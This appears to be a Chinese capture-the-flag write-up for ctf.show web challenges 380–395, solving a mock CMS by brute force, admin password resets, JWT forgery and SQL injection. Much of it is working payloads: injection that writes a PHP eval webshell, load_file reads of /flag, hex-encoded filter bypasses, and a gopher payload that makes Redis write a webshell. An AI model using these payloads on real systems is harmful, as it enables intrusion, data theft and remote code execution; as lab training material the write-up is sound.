题目地址:https://ctf.show/challenges

之后又更新了两题,附上

web 380

构造page.php?id=flag,查看源码发现flag

web 381

本题以及后面好多题的关键都是这个后台地址alsckdfy,找到这个后台地址即找到flag

本题 访问:url/alsckdfy/即可获得flag

web 382

继续打开后台地址,这次需要你登录,登录即可拿到flag

第一种解法:

万能密码登录

第二种解法:

爆破常用用户名密码

第三种解法:

sqlmap一把梭

得到密码是admin888,登录得到flag

web 383

与web382一样,登录即可拿到flag

web 384

继续爆破,根据题目提示:密码前2位是小写字母,后三位是数字

得到密码为xy123,

登录拿到flag

web 385

访问/install/?install

将管理员密码重置为默认密码,也就是admin888

再返回后台登录拿到flag

web 386

本题重置密码给上了锁,即有了lock.dat,不让你重置

因此首先先清掉lock.dat

/clear.php?file=./install/lock.dat

清理完后 就跟 385没什么区别了

访问/install/?install,重置密码

继续登录拿到flag

web 387

web 388

web 389







直接/debug/权限不够,



从Cookie里面可以看到 条件反射 JWT

把user改成admin

密钥改成123456 回去将Cookie替换掉,再刷新一下

就可以看到突破权限了

web 390

http://8f4c6fe7-02ce-41f1-94d6-8464b45d0fe6.chall.ctf.show/page.php?id=1 union select 1,(select username from admin_user),(select '<?php eval($_POST[1];?>' into outfile '/var/www/html/1.php')limit 1,1#



尝试反弹shell 失败



http://8f4c6fe7-02ce-41f1-94d6-8464b45d0fe6.chall.ctf.show/page.php?id=1 union select 1,(select username from admin_user),substr((select load_file('/var/www/html/alsckdfy/check.php')),1,255) limit 1,1#

substr()读取前1,255行

返回发现没啥东西,猜测是被注释掉了 ,果然如此

web 391

http://01b97093-6914-457f-961a-b3aa2df16ebf.chall.ctf.show/search.php?title=aa' union select 1,substr((select load_file('/var/www/html/alsckdfy/check.php')),1,255),3 limit 0,1%23

web 392

http://da124ec9-8a7b-44f1-82ec-639bb862fc35.chall.ctf.show/search.php?title=aa%27%20union%20select%201,substr((select%20load_file(%27/flag%27)),1,255),3%20limit%200,1%23

web 393

search.php?title=aa';update link set url='file:///flag';select1,2,'a

然后返回,随便点个搜索引擎,就可得到flag

web 394

直接读flag,已知flag在alsckdfy/check.php中,在上题的基础上过滤了一些字符,但是可以用16进制绕过。

payload:

search.php?title=1';insert into link values(10,'a',0x66696c653a2f2f2f7661722f7777772f68746d6c2f616c73636b6466792f636865636b2e706870); 16进制为file:///var/www/html/alsckdfy/check.php

然后访问link.php?id=10

web 395

攻击redis服务,fastcig

就是把上面的16进制改成攻击redis或者fastcgi的payload

然后访问下就可以了

但是前面要做一些工作,题目中的url字段默认长度最长为255所以我们需要修改下,

payload:

search.php?title=1';alter table link modify column url text;

然后就可以打相应的服务了

search.php?title=1';insert into link values(11,'a',0x676f706865723a2f2f3132372e302e302e313a363337392f5f2532413125304425304125323438253044253041666c757368616c6c2530442530412532413325304425304125323433253044253041736574253044253041253234312530442530413125304425304125323432382530442530412530412530412533432533467068702532306576616c2532382532345f504f5354253542312535442532392533422533462533452530412530412530442530412532413425304425304125323436253044253041636f6e666967253044253041253234332530442530417365742530442530412532343325304425304164697225304425304125323431332530442530412f7661722f7777772f68746d6c2530442530412532413425304425304125323436253044253041636f6e666967253044253041253234332530442530417365742530442530412532343130253044253041646266696c656e616d65253044253041253234372530442530416162632e706870253044253041253241312530442530412532343425304425304173617665253044253041253041);

然后访问link.php?id=11就会生成abc.php 密码是1

用蚁剑连接,

我在这里被两个文件误导了,一下石乐志,总去找flag类似的文件了,

实际上flag依旧在alsckdfy/check.php中